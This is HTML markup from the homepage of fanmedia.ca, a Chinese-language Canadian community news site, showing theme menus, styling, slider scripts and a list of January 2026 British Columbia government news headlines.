	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-851"><a href="https://fanmedia.ca/?cat=107">省長專欄</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1253"><a href="https://fanmedia.ca/?cat=248">電影專欄</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1288"><a href="https://fanmedia.ca/?cat=271">Kelly一家，搖滾Regina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1912"><a href="https://fanmedia.ca/?cat=287">周末楓情畫</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6486"><a href="https://fanmedia.ca/?cat=162">大溫文藝指南</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6516"><a href="https://fanmedia.ca/?cat=1598">黎拔佳時評</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2282"><a href="https://fanmedia.ca/?cat=424">猴媽在首爾</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2918"><a href="https://fanmedia.ca/?cat=671">味覺系普莉西拉</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3640"><a href="https://fanmedia.ca/?cat=629">北國的咖啡時光</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4139"><a href="https://fanmedia.ca/?cat=942">瓶裡瓶外| the Vickation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5456"><a href="https://fanmedia.ca/?cat=1265">鋼琴和樂理課的心路歷程</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6504"><a href="https://fanmedia.ca/?cat=1594">吃喝玩樂 funcouver</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1294"><a href="https://fanmedia.ca/?cat=240">社區</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-676"><a href="https://fanmedia.ca/?cat=8">生活</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-681"><a href="https://fanmedia.ca/?cat=4">健康</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-852"><a href="https://fanmedia.ca/?cat=91">旅遊</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1474"><a href="https://fanmedia.ca/?cat=312">交通</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3887"><a href="https://fanmedia.ca/?cat=286">手作</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1032"><a href="https://fanmedia.ca/?cat=9">科技</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1956"><a href="https://fanmedia.ca/?cat=434">粉絲分享</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3002"><a href="https://www.facebook.com/fanmedia.ca/?fref=ts">成為粉絲</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://fanmedia.ca/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="搜索" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
        
            <div class="td-main-content-wrap td-main-page-wrap td-container-wrap">
                <div class="tdc-content-wrap">
                    <div class="wpb-content-wrapper"><div id="tdi_2" class="tdc-zone"><div class="tdc_zone tdi_3  wpb_row td-pb-row"  >
<style scoped>.tdi_3{min-height:0}</style><div id="tdi_4" class="tdc-row"><div class="vc_row tdi_5  wpb_row td-pb-row" >
<style scoped>.tdi_5,.tdi_5 .tdc-columns{min-height:0}.tdi_5,.tdi_5 .tdc-columns{display:block}.tdi_5 .tdc-columns{width:100%}.tdi_5:before,.tdi_5:after{display:table}</style><div class="vc_column tdi_7  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_7{vertical-align:baseline}.tdi_7>.wpb_wrapper,.tdi_7>.wpb_wrapper>.tdc-elements{display:block}.tdi_7>.wpb_wrapper>.tdc-elements{width:100%}.tdi_7>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_7>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_slide tdi_8 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" >
<style>.td_block_slide{position:relative;overflow:hidden;*zoom:1}.td_block_slide:before,.td_block_slide:after{display:table;content:'';line-height:0}.td_block_slide:after{clear:both}.td_block_slide .td_block_inner{position:relative}.td_block_slide .td-module-thumb,.td_block_slide .td-video-play-ico,.td_block_slide .td-slide-meta,.td_block_slide i{-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}.td_block_slide .td-module-thumb{margin-bottom:0;z-index:-1;position:static}.td_block_slide .td-video-play-ico{width:40px!important;height:40px!important;font-size:40px!important;border-width:0.05em!important}.td_block_slide .td-admin-edit{height:auto!important}.td_block_slide .td_module_slide{z-index:1;visibility:hidden!important}.td_block_slide .td-image-gradient:before{height:100%}.td_block_slide .td-module-thumb,.td_block_slide .entry-thumb{height:100%}.td_block_slide .entry-thumb{background-size:cover}.td_block_slide .td-slide-meta{z-index:2;position:absolute;bottom:10px;width:100%;padding:0 22px;color:#fff;left:0;right:0;margin:0 auto}.td_block_slide .td-slide-meta a,.td_block_slide .td-slide-meta span{color:#fff}.td_block_slide .entry-title{margin:5px 0}.td_block_slide .entry-review-stars{margin-right:22px;top:0}.td_block_slide .td-post-date{color:#fff;margin-left:4px}.td_block_slide .td-post-views{display:inline-block;vertical-align:top;margin-right:22px;line-height:15px}.td_block_slide .td-icon-views{position:relative;line-height:17px;font-size:14px;margin-right:5px;vertical-align:top}.td_block_slide .td-post-comments{position:relative;top:2px;display:inline-block;vertical-align:top;margin-left:10px}.td_block_slide .td-icon-comments{margin-right:5px;font-size:9px;position:relative;top:1px}.td_block_slide .td-slide-nav{padding:20px;position:absolute;display:block;height:80px;margin-top:-40px;top:50%;font-size:38px;color:#fff;opacity:0;-webkit-transition:opacity 0.4s;transition:opacity 0.4s}.td_block_slide .td-slide-nav-svg{display:inline-flex;align-items:center;justify-content:center}.td_block_slide .td-slide-nav-svg svg{width:38px;height:auto}.td_block_slide .td-slide-nav-svg svg,.td_block_slide .td-slide-nav-svg svg *{fill:#fff}.td_block_slide .prevButton{left:0}.td_block_slide .nextButton{right:0}.td_block_slide .td_module_wrap:hover .entry-title a{color:#fff}.td-ss-main-sidebar .td_block_slide,.td-ss-row .td-pb-span4 .td_block_slide{overflow:visible}.td-theme-slider .slide-meta-cat a{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-weight:500;text-transform:uppercase;display:inline-block;margin:0 0 5px 0;padding:4px 7px 3px;line-height:14px;background-color:rgba(0,0,0,0.7);-webkit-transition:background-color 0.3s ease;transition:background-color 0.3s ease}.td-theme-slider:hover .td-slide-nav{opacity:1;z-index:1}.td-theme-slider:hover .slide-meta-cat a{background-color:var(--td_theme_color,#4db2ec)}@-moz-document url-prefix(){.td-theme-slider .slide-meta-cat a{padding:3px 7px 4px}}.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:580px}.iosSlider-col-3 .entry-title{font-size:48px;line-height:58px}.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:385px}.iosSlider-col-2 .entry-title{font-size:26px;line-height:32px}.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:385px}.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}.td_block_slide .td_module_slide:first-child,.td-js-loaded .td_block_slide .td_module_slide{visibility:visible!important}.tdi_8 .td-slide-meta{max-width:calc(100% + 44px)}.tdi_8 .entry-thumb{background-position:center 50%}.tdi_8 .slide-meta-cat{display:inline-block}.tdi_8 .td-post-author-name{display:inline-block}.tdi_8 .td-post-date,.tdi_8 .td-post-author-name span{display:inline-block}.tdi_8 .td-post-comments{display:inline-block}.tdi_8 .td-slide-nav{font-size:55px}.tdi_8 .td-slide-nav-svg svg{width:55px}.tdi_8 .td-theme-slider:hover .entry-thumb:before{opacity:0}@media (max-width:1018px){.td_block_slide .td-video-play-ico{top:12px;left:auto;right:12px;-webkit-transform:none;transform:none}}@media (max-width:767px){.td_block_slide .td-slide-meta{padding:0 12px;bottom:3px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{font-size:10px;padding:2px 5px 2px;margin-bottom:0;line-height:13px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{line-height:12px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:532px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:402px}}@media (max-width:767px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:298px}}@media (max-width:500px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:163px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3 .entry-title{font-size:42px;line-height:52px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3 .entry-title{font-size:34px;line-height:44px}}@media (max-width:767px){.iosSlider-col-3 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.iosSlider-col-3 .entry-title{font-size:18px;line-height:24px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:268px}}@media (max-width:767px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:303px}}@media (max-width:500px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:166px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2 .entry-title{font-size:22px;line-height:28px}}@media (max-width:500px){.iosSlider-col-2 .entry-title{font-size:18px;line-height:24px}}@media (min-width:1019px) and (max-width:1140px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:268px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:303px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:200px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}}@media (max-width:767px){.tdi_8 .td-slide-meta{max-width:calc(100% + 24px)}}</style><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"autoplay":"7","limit":"7","block_type":"td_block_slide","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","ms_title_tag":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","content_width":"","image_size":"","image_alignment":"50","image_height":"","meta_info_horiz":"content-horiz-left","meta_info_vert":"content-vert-bottom","meta_padding":"","art_title_space":"","category_margin":"","category_padding":"","category_radius":"0","show_cat":"inline-block","show_author":"inline-block","show_date":"inline-block","show_com":"inline-block","prev_tdicon":"","next_tdicon":"","nav_icon_size":"55","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","msf_title_font_header":"","msf_title_font_title":"Article title","msf_title_font_settings":"","msf_title_font_family":"","msf_title_font_size":"","msf_title_font_line_height":"","msf_title_font_style":"","msf_title_font_weight":"","msf_title_font_transform":"","msf_title_font_spacing":"","msf_title_":"","msf_cat_font_title":"Article category tag","msf_cat_font_settings":"","msf_cat_font_family":"","msf_cat_font_size":"","msf_cat_font_line_height":"","msf_cat_font_style":"","msf_cat_font_weight":"","msf_cat_font_transform":"","msf_cat_font_spacing":"","msf_cat_":"","msf_meta_font_title":"Article meta info","msf_meta_font_settings":"","msf_meta_font_family":"","msf_meta_font_size":"","msf_meta_font_line_height":"","msf_meta_font_style":"","msf_meta_font_weight":"","msf_meta_font_transform":"","msf_meta_font_spacing":"","msf_meta_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","color_overlay":"","color_overlay_h":"","title_color":"","cat_bg":"","cat_txt":"","cat_bg_hover":"","cat_txt_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","comm_txt":"","review_stars":"","nav_icons_color":"","css":"","tdc_css":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "2";
block_tdi_8.block_type = "td_block_slide";
block_tdi_8.post_count = "7";
block_tdi_8.found_posts = "2238";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "320";
tdBlocksArray.push(block_tdi_8);
</script><div class="td-block-title-wrap"></div><div id=tdi_8 class="td_block_inner"><div id="tdi_9" class="td-theme-slider iosSlider-col-2 td_mod_wrap"><div class="td-slider "><div id="tdi_9_item_0" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11805"  rel="bookmark" class="td-image-wrap " title="加強省府應對勒索暴力工作" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://fanmedia.ca/wp-content/uploads/2026/01/Strengthening-provincial-response-to-extortion-violence-696x366.jpg')" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://fanmedia.ca/?cat=4">健康</a></span><h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11805"  rel="bookmark" title="加強省府應對勒索暴力工作">加強省府應對勒索暴力工作</a></h3><div class="td-module-meta-info"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T22:04:24-08:00" >2026-01-22</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://fanmedia.ca/?p=11805#respond">0</a></div></div></div></div><div id="tdi_9_item_1" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11803"  rel="bookmark" class="td-image-wrap " title="支援企業於YVR展示潔淨科技方案" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News.png')" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://fanmedia.ca/?cat=312">交通</a></span><h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11803"  rel="bookmark" title="支援企業於YVR展示潔淨科技方案">支援企業於YVR展示潔淨科技方案</a></h3><div class="td-module-meta-info"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T10:54:39-08:00" >2026-01-22</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://fanmedia.ca/?p=11803#respond">0</a></div></div></div></div><div id="tdi_9_item_2" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11798"  rel="bookmark" class="td-image-wrap " title="北溫新設89個可負擔房屋單位" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://fanmedia.ca/wp-content/uploads/2026/01/affordable-homes-1-696x464.jpg')" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://fanmedia.ca/?cat=106">專欄</a></span><h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11798"  rel="bookmark" title="北溫新設89個可負擔房屋單位">北溫新設89個可負擔房屋單位</a></h3><div class="td-module-meta-info"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T21:14:08-08:00" >2026-01-21</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://fanmedia.ca/?p=11798#respond">0</a></div></div></div></div><div id="tdi_9_item_3" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11795"  rel="bookmark" class="td-image-wrap " title="推動北部地區潔淨科技發展" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News.png')" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://fanmedia.ca/?cat=4">健康</a></span><h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11795"  rel="bookmark" title="推動北部地區潔淨科技發展">推動北部地區潔淨科技發展</a></h3><div class="td-module-meta-info"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T09:06:50-08:00" >2026-01-20</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://fanmedia.ca/?p=11795#respond">0</a></div></div></div></div><div id="tdi_9_item_4" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11793"  rel="bookmark" class="td-image-wrap " title="卑詩省與印度建立夥伴關係    促進科技產業發展" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News.png')" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://fanmedia.ca/?cat=106">專欄</a></span><h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11793"  rel="bookmark" title="卑詩省與印度建立夥伴關係    促進科技產業發展">卑詩省與印度建立夥伴關係    促進科技產業發展</a></h3><div class="td-module-meta-info"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T14:44:34-08:00" >2026-01-16</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://fanmedia.ca/?p=11793#respond">0</a></div></div></div></div><div id="tdi_9_item_5" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11791"  rel="bookmark" class="td-image-wrap " title="申報投機空置稅有助增加房屋供應" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News.png')" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://fanmedia.ca/?cat=4">健康</a></span><h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11791"  rel="bookmark" title="申報投機空置稅有助增加房屋供應">申報投機空置稅有助增加房屋供應</a></h3><div class="td-module-meta-info"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T20:57:24-08:00" >2026-01-15</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://fanmedia.ca/?p=11791#respond">0</a></div></div></div></div><div id="tdi_9_item_6" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11788"  rel="bookmark" class="td-image-wrap " title="以新科技及培訓支援卑詩省糧食安全" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://fanmedia.ca/wp-content/uploads/2026/01/Supporting-B.C.s-food-security-with-new-technology-training-696x363.jpg')" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://fanmedia.ca/?cat=106">專欄</a></span><h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11788"  rel="bookmark" title="以新科技及培訓支援卑詩省糧食安全">以新科技及培訓支援卑詩省糧食安全</a></h3><div class="td-module-meta-info"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T11:45:58-08:00" >2026-01-15</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://fanmedia.ca/?p=11788#respond">0</a></div></div></div></div></div><i class="td-slide-nav td-icon-left prevButton"></i><i class="td-slide-nav td-icon-right nextButton"></i></div></div></div> <!-- ./block1 --><div class="td_block_wrap td_block_7 tdi_10 td-pb-border-top td_block_template_1 td-column-2 td_block_padding"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":"4","block_type":"td_block_7","separator":"","custom_title":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "2";
block_tdi_10.block_type = "td_block_7";
block_tdi_10.post_count = "4";
block_tdi_10.found_posts = "2238";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "560";
tdBlocksArray.push(block_tdi_10);
</script><div class="td-block-title-wrap"></div><div id=tdi_10 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11805"  rel="bookmark" class="td-image-wrap " title="加強省府應對勒索暴力工作" ><img decoding="async" width="100" height="70" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2026/01/Strengthening-provincial-response-to-extortion-violence-100x70.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2026/01/Strengthening-provincial-response-to-extortion-violence-100x70.jpg 100w, https://fanmedia.ca/wp-content/uploads/2026/01/Strengthening-provincial-response-to-extortion-violence-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="flickr.com" title="加強省府應對勒索暴力工作" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11805"  rel="bookmark" title="加強省府應對勒索暴力工作">加強省府應對勒索暴力工作</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T22:04:24-08:00" >2026-01-22</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11803"  rel="bookmark" class="td-image-wrap " title="支援企業於YVR展示潔淨科技方案" ><img decoding="async" width="100" height="70" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png 100w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="flickr.com" title="支援企業於YVR展示潔淨科技方案" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11803"  rel="bookmark" title="支援企業於YVR展示潔淨科技方案">支援企業於YVR展示潔淨科技方案</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T10:54:39-08:00" >2026-01-22</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11798"  rel="bookmark" class="td-image-wrap " title="北溫新設89個可負擔房屋單位" ><img decoding="async" width="100" height="70" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2026/01/affordable-homes-1-100x70.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2026/01/affordable-homes-1-100x70.jpg 100w, https://fanmedia.ca/wp-content/uploads/2026/01/affordable-homes-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="flickr.com" title="北溫新設89個可負擔房屋單位" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11798"  rel="bookmark" title="北溫新設89個可負擔房屋單位">北溫新設89個可負擔房屋單位</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T21:14:08-08:00" >2026-01-21</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11795"  rel="bookmark" class="td-image-wrap " title="推動北部地區潔淨科技發展" ><img loading="lazy" decoding="async" width="100" height="70" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png 100w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-218x150.png 218w" sizes="auto, (max-width: 100px) 100vw, 100px"  alt="flickr.com" title="推動北部地區潔淨科技發展" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11795"  rel="bookmark" title="推動北部地區潔淨科技發展">推動北部地區潔淨科技發展</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T09:06:50-08:00" >2026-01-20</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
